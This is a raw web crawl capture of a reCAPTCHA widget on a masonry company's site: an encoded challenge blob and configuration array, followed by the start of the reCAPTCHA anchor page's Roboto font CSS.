tawrLDsAbCj8OFw79jw4kJVsO2w65Iw5xJwqPDtsOKwrVpTHlcw5/DtcKRRsKLVDzClB1awpzCuMO3w54ZNl1/w6XDmMKtLjxEw7LCuMKFRcKrwrjDuntrJ23ClsO7SsKfw6fDkifCjMOZwpzCmcONakVzRsKfwoo0wqbCtcKzwr/CiR3DvMKPwpQfWsOewqN4PcKFwrl2M8KjLcKEw4JzFMKPJcOlwqjDp3l7w4MZwpojwoZfAMK4w75Hw6IWw4Vxwr3Cv8OlwptWUV/DtcKQw6Ire8K0wpcfwqx+w4bCsmXCrVldwrTDnMODw55ow5QnDcKVGsOkw6HCplXCh3rDtyjDo8K6AcKsW8KTM8O1K8OKw5AIw4/Cu8KowrXChsO8w77CrcOIdiV2w4RlVsOYOBvDoMKjWwrDs00XdsKDSMKHVsO9wp5Lw54qwpluw4BXR0YQXWjChzkIw4DDgMKafQbDrS7DtMOLwqpUwpPDvH3DkcOBTsKBZ0VUC8OlFcO2ET/DsTnDjXwQdMOewqbDlsKIwpzDrAzDtMOzw7HDqkDDqA18w6Ylw5I3wrxMw57DoMK7wozDu8OtwpQEZhA0DVDCoMOtwowla8KFCk8Ow7slw5XDl8KBwqosw7N0wrbDlcO/w73Cp8O/[base64]/w5EGw53CiTPCn8KodcKBwq98w5BTw49ADsOFaXXDpA5aw57CtMKibWDCo1xowqIPBMOfw5HDm2nCp8K7MxzDuMOmBCLDk8OvISnCvCXCujwMRsORw7sCwr/Ck3LCj8Kbw7/Cp8OCW8Kewr4swrLCs8OCwpxewqXCmMKXVcKbw60IZ8K/W0REwqDCvcKjwq9wCVHDnlPCsRUYYn9Fw6LCgMOuwqfCk8K2ScKhw4jDi1IaJcKjwrtKwq/CmcKoCD3CrsKXw5zCrgcgw7PCrmVzwo87CMK7w4AEHsKFYMOKNsO0AMKRw5jDlzvDqsOpXkAAPHrDtMOdXMKXLXsiRRgnw6RpwoVLXMOCw5o+QS9YPsO6TcOww5fDpDfCtsO4wrnCuS/DvDbCoMK/W8O1wqRvYsKcQ8KaShfDh8OgwqbDon9xw77DgMODcR3DucKewqbCvgvDgcKEWnMuw6t2O8OLwqkLw4jDoBLDnyoCW8OlwplnE8KAZm7CgG9Kw4/CicOtPMOJwofCg1TDscOTATDCuQXDtcO8HcOuTMOlwqPDj8KNPMOmwofCocKow4/CqkLDrMOnMxYMf2rCuhVgw787w6Q6w5nCoCZYK8KdIMOuScOKw5YyScOqwqnCoMK2IgXDpcKqw6kWGMK7eUtFwrhmGsKDSxYYdAcow6F/[base64]/JyzDusOHQsKtYDxWWsKLwqDDl8KRHX3DmMKFwpcHYWvDgMOlaAXCqsK/[base64]/Dn2vDryzDnwkZw5scOAvCkDfDsMKkw7oXfG3CnsOjWz44w6LDncKuw73CrSZHMsOZwrJZw5o1BcOkEsKNWcKHwpQ9NMOgMMOxEMOEwp7Dl8K0ZRpRKRRocTZ6wpU/wpXChMKgY8KFQVTCm8KfaR5jU8KbFMO6w6fChMKiMyZcw6nCkh/DpXTDv8OrwqTDrkZcw699dhjCsU3CmsKVwpojczUcIUDDoGPCkFjCnsKNacOwwrXCiwp/[base64]/DtcK+P14NSB5XEWTChBNdK1FIw7fCgcKbZMK6AwpGwrnDqyfDgjDDu8K5w63CkSF3WMOEw6ohbsK/eVfCmGDCpsKgwoxdwrnCtSvCjsKrGX0Bw6PCm8O+X8O+R8OFwpzDu13Cr1MoVB3CuMOowqbDu8O2Em3CisOqwpXCtkJYbEPCi8OMFMKWIm/DpsO0AsOuDljCjsOhPMKIfSvDosKjPcOzw4QowrdywrjCssOwN8KKw5U8w5hSLXzCqMOyM8KIwq7CnMKFwrBdw4rDlcK/XkURwobDncORwqlow7rDtcKAw4QZwqjCl3TDr3lrFEdcw4k9wojCm3LCmCnCnnhHaWQOWcOpHMOTwqrCjADDiQzCscOoZX0HdcKObDQ8w4o3ZGRcwphlworCvMKrw6TDtcOCczlIw4nCrcK2w4ZPMsKKPyfCgcO/w6o5wokETz/DucOVID4HGyLDswvCnx9tw6srwqpAGcOvwoF8dsKSw7woS8O2w4w/[base64]/Cp0NeVBHDmcO2JcKQN21rw6PDrk4hSATCicKnwrk2YcO5ZyBhOWtVwrN7wr3Ck8OIw6rCtRkKw4nCocOxw4TCtSlwbwd8wpjDk0dYwqo+McK3a8OsRw54w7jDn8ObXxhvYSvCp8ObdA3CvsOYb25DUzgBw4NyK13DpcKLYMOSwplmwrvChsODOlfCvkxAMwNfOsK/w5zDswXCtsOHw4RkTm1gw5xaBMOAM8KswrE4UwwgbcKPwpp4N11HFhTDlhzDv8KMG8ONw6UHw7k5WMOyw4kVJsOFwp8ZETLDk8KkZcONw43Ck8ONwqLCky7CrsOqw4o9L8O6S8KAYj/DnD/ClsKjalXDncK+ZMK2QHjCkcKLGARsw4vDiMKbecOFYxvDpQTDhsKWw4nDg0c2IHolwo8qwp8Ew6rDo3DDg8KYwpzDnzooXEE3wpJZERkGIynCuMO1a8K/[base64]/Dv8OFwrHCg8KdwqvDpcKMH8KpSsOJwphGwrXDtMKCwpIxwpXDgMKuMFHChRARwo/DmyjCm3fCiMK2wpcxwrXCoEzCqBhKAcOpw7bDnMO2Ih3DlMO7w6YNw7DCrgXCm8KeWMOpwqjDgMKIwoY1EMOgN8OUw7XDhgXCqMOgwovCvkjDghw/[base64]/ClFIGbl/[base64]/Cj8OPYCjCjGNkJsOMw77CgTwGUmHDgn7Ci8K6wqU9wrIuBBhdLMKwwrVLwqpsw6Z9UQ1GVsOFwrsSw6nCgcKOcsO2ZWMkbMO4M04+bh3CksO2G8OBD8OlWMKKw7vDiMOZw6sYw7gew4bCkS5nXV9wwrbDmsKmwrhsw6YydFgIw5/DqWXDj8OzSmzCq8OZw43CkgPCm37DucKwCMOkbMOeRcOpwpFnwopYNnTCkMORUsOqDyZ2bsKMPsKFw4fCocKpw79vYibCqMKewq5iVcKRwqDDkl3DghFww6M/w7odwoTCs1VpwqvDulHDn8OiHApQKWoIw6nDikUxw7R8Mz4pfBlNwrNNw5jCqxDDnzzCkklTw68xw4oXwrJVTcKIJ1/DhGTDrMKzwpxrKU9qwo/CijUnfcOAfsKCBMKoPgQOJMKxARtSwr1two97ScKWwpXCpMKwZMOHw43DlGpyNHvCuVzDucKgPUvDhMKHfRdyEsOUwqkUPm7DvFPCljjDqcK9USHCssOQw7p4EDUMUH3DtR/CjMOGDy9pw7lRJSLDvMK8w4huwogRV8K+w78IwrrCiMOuw7wwPQB5TDbDrsKrHQ/CqMKMw7vCuMK7w6sFPsO4TnBSXDDDocO3wpVIHX3ChsK+wqpCTFl/wp0SP0LCvSnCoU8Dw6LDmm/CtMKWEMOHw4oVwppXeDkERxtiw6rDq0wRw6TCuyHCgitkXQzCnMO2Tx3Cv8OBfcOXwp02wpbCmUZDwpAlw79CwqHCtsOyXVrCo8Kkw5rDizPDn8O3w5TDuMKoUMKtw6bDqjsxK8OLw4kjPWcSwo/DpDvDpHcUBFvCkgjCv0l8O8OFDiwnwqAKwrFxwpzChT7DlC/[base64]/[base64]/[base64]/Dn8KzeH/CnMOSw47CnsO1wpZqesKbwoLCulXCvBjCisOEwqbDrDHDsS9uC15Jw6QkF8KxIsKew4gOwrs1wovCicOpw7IXw4fDqm49w6wtWMKmAjXDrCYHw61EwqJlQS/DpxYawrERb8OGwpgICcO7wocwwqJmcMKIAiw0eMOCKsKYXRsLw4RXOmPDv8OdVsKUw7XCtV/Dp0HDlcOsw6zDqmR2dsOsw4XCocOdTsOXw7BNwqfCr8KKXcK0RsKMw47DlcOfZVc5woZ7LsKBIcKtwqrCgcOlST5ZVcOXSsKpw6BVwq/[base64]/w4TCghDDmMO7FXvDp0tWwp/[base64]/w61Aw7/CqQbDn8KPT2g0GT7DnMOlw7o8woR6SwXDu8Oowr/DvsKFw4PCry/Cu8KNw5AnwqbDlcKrw6F3Un7DhMKJasKLPsKjV8KeE8KwbMK6WAJ5QUvCiGHCtsOyVEzCi8KMw5rCv8OPw5vClxzDoSQ7w6vCvlssUgHDlHkcw4/Cl3/DmEFZIyrDqiQmEsK2w4JkFkjCgsKjN8O4wqzDksKtwrHCq8KYw7wbwqhzwq/Cmx01MWEmfcKPwrtOwoppwogswqDCk8OhFMKCLcO/UF4yX3IGwq9JJcKwBMOnUsOBw74Gw5wrw4PCixNPDcOfw7nDg8K5wrkEwqzCmHHDi8OYQMKyDEE+U3/CsMOqw6bDj8Kew4HCghrDmEg1wrQaf8KQwq3DphLCisKrcMKhej3DksO6Xmd8w7rDmMKZWQnCuy8hwqHDv1UnaVNEBgRIwrJmWzRgw6fCrRFNd3jDilTCr8OewpJsw6jDiMOiGcOcwoA/[base64]/[base64]/[base64]/w5loI3U1w7PCtUHCjMKlJ8KFYWDCssK0w7Aow7E9QMOfMVbDg3DCmMOiwqkPZsKrUyQ6w4fDsMKpw4NLw7/DucKVTMOsFUlxwqFFGl5+wrhiwrzDgSXDkjbCnMKfwoXDjcKbaxDDmcK9TW1sw5nCvB4vw7sjXAtiw4vDuMOvw5TDl8KfXsK2wqjCi8OXTsOgdcOMJMOQwrkyWsK4KsKRJ8KtQHnCsivCqnTCp8KNHiDCrsKxZ3/[base64]/RcOHwpPClU7Dngc+w5vCtsK5cFMKwpHCrEdkYsKqCW7DuMO5JcKRwrgGwoopwpcXw5vDsCPCgsK/w541w57ClMKBw5JVeyzCtA3Ci8O8w7J7w5/CtH/CoMOzwrTCmQRzU8Kwwq9jw642w5Buf3vDnG1pWSTCs8ODw77CqDoawro9w5tuwonClcO6aMK5IHzDusOWw6HDjsK1C8OdaiXDrQhDQMKLA3paw63Dr0jDucO3wr15FDJWw4wXw4LCkcOYwrLDp8Krw6slAsO5w5VYwqfDl8OyDsKMwqoBblDCnk/Dr8O3wofCvCQBwo4xXMKUwrXDjMO2ZsOCw4srw4TCk1gPOXUBJlQ0OkXClsOMwqh5clHDvcKPHgTCh2Juwo/Dm8KMwqLDqcK2AjJbPEtebVMyNVPCvcOEBjlewqnDrgrDr8OGSX1Xw7QwwptCw4fCpMKAw4RBZlpUWcOoZCUuw6oLZsKfPxjCrcOLwoVLwqXDtcOeZcKgw6nCt2fChFpmwofDkcOCw4PDnXLDkcOywpHCv8O/JMK7IcK+QsKCwpbDpsO6GMKRwqvCuMORwot4QxvDrkvDm3Juw4JHIMOPwr5WAMOEw45wS8K3GcK/wrEowqBEXBLCiMKeHDLDuirDrx/Ch8KccMOYwpYywpDDnw5oIQgNw6lqwqUGRMKSZkXDizxhdUHDmcKbwqM5f8KObcOgwp4/CsOYw7NqCVIuwpnDm8KsPELCnMOmwo7DhcK6dwFTwrh5GwN0HDvDuQlPRUd8woLDrFUbWGZNGMOfwoXCrMOawojDvSd2HgHDk8K3NMKGRsOew6vCgGQPw6cmKUXDrVFjwq/CigFFwr3ClyLDrsK/[base64]/w60udcKRVsOqQTctwqjDtw3CqsOsYC5FOSkPP3/CszwLHmEpwrtkXEcSIsKBw7ccw5HChcOwwobCl8OIKQ5ow5XCusKFTkITw6fCgEQ5e8KmPlZcGAzCpsOew5nCo8O/aMKqHUMiw4VuFgrDn8OlfHnDscOYEsKPYkvCjsKFBSgsOMOWcW7CrcOqZcOPwqjCgBFDwpfCj3QIHcO4IMONeFcxwpDDqjBBw5UtDAoQL31cPMKGMUw2w7BOw7/Dq1c4WgzCmBTCt8KWfHcZw4hKwopyB8OjN31Fw7nDlcOLw4IYwojCiHfDoMKwKAQdDmsrw78VZ8KUw6PDvxQhwqXCjQgoaxXDksOVwrDCvcOtwqwMwrbDpgsIwp/[base64]/HDMibMOPOEVeEnoKcEtgZDxuL8KkFDNbwo7DiAnDiMKpw6tTw5nDlEbCu3d1a8ONw4bCv1xGKsKEIHnDhMO0woEQwojCp3URwqzCqsO/[base64]/Dr8OwSsO7KMKeGBhVJcObw4/Cjx9ewrXDpkACw4xYwpPDjDhUdsKEB8KUHMO4ZcOVw4IWCsOdHDTDncOqOMKfw5gcfGnDksK4w7nDgCTDrVAsVW9+O3s3wrXCunnCqg3DvMOXcnPCqgfCqG/CmkvDkMKTwrsOwpwCakRbwqHCtlptw4/DicOyw5/DuXoTw6jDj14WAnBbw6hIR8KIwrXDs1jDuFjCgcOow7kmw51LH8O6wr7Cvhg8wrlBFVoaw4xLDgtgbEFswpFeccKdHMKlHWwGQsOyMmzCvXrCgA3Dm8K/[base64]/UV/[base64]/w4kJA8OsJ2TDj0RzwrlLVcO5HQ5BdsO3wpFFTnDCgWrDiVPCoQjCs0ZrwoQzw7rDpTPClgQkwo9vworCmEjDncO1egLChE/CgsKEwp/[base64]/[base64]/ERAmWEvCvW4Kw5gpc8Kpw43Dpzlqw4JAwrfDiDDCmVbCo0bDu8KlwodMG8OhA8O5w45gwp7DrTvCtsKTw4fDn8OPDsKWGMO1YDsVwpzDqTPColXCkEQhw4cEwrvDlcONwqxFGcOKAsOlw5nDscO1YMKzw6bDn1DCq0TDvAzCjWkuw71/I8OSwq07fEhuwpnDll1Hf2PDmyPCgsK1Mlhbw5bDsQfDu3Nqw795w5DDjsOXw6VrJMKyKcKcXMOTw4ctwqvChEcdOMKgNMKJw4nChMKKwqrDvMKsVsKLw5TCn8Ovw5fCt8Kpw4xbwodiYDotIcKBw5jDhcOVOmNeNH40w4cvOCTCs8KdHsKLw53CmsODw7/DocO9QsOOXBXCv8K2RcO5TSLCt8KZwqJBw4rDmsOfw6vCmSPCkHzDi8K1agLDkHrDr2BmwqnCnsOqw7gQwpLDisKUMcKZwoDCkMOCwpNrccOpw6HDnQXDhGTDsSnCnD/CpsOvccK7wpTDmcOdwoXDrsOew5/DhWPCpMKODcOKcT7CucK1KcOGw6pYAVtINcKjeMKocVEeWVvCn8KBwrPCgcKpw5syw4FfHxTDsCTDhV7DkMKuw5rDlQlKwqApa2Zow7XCt2zDuwN6FnDDrhpXw43DuwXCvMOlwoHDrSjCo8Ozw6Rnw4QzwrdBwr/CicOIw4zCnARqERtETxgLw4TDgcOkw7LCjcKnw7vDjGHCthk/[base64]/DghZawpnCqMKJWwPCvDHDi8OTYcKtUjzDpsKaOCIbG3YlIzNUwrPDsBLCmzJcw7TCnw/CtxteD8Kjw7vDkmnDmyc+w63DjsKFHAjCucOkZMKeI19mdjvDuixjwqABwrPDog3Dqwo2wr/[base64]/[base64]/DkRnDpgvCksOZwrfCqMOAw7USWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228rKN3qBQDLP2NNWUEfvev5KScnAuoN/vQsdRjXLyY3Y\\u003d\x22,1,0,null,1,1768355867202,0,0,[150],null,[32,6,119,44,33],\x22RC-Z8uymycQi1c6pA\x22,null,null,null,null,null,\x220dAFcWeA51dS5qOJcZ0PklQT9QLARBqD4odJao6Sdl97_3MH5wpzq4UaEoqQMTnARoMmwpR4dZaq5asfg8kqrG-F8An45LJxfHFA\x22,1768438667184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gt3pfcaxs4yw
body_size: 47763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
